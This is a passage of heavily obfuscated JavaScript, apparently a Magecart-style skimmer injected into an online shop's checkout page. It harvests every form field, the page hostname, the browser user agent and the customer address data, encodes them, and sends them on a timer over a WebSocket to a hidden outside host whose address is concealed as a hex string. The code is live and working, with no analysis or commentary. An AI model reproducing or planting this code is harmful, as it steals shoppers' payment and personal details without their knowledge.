_0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();

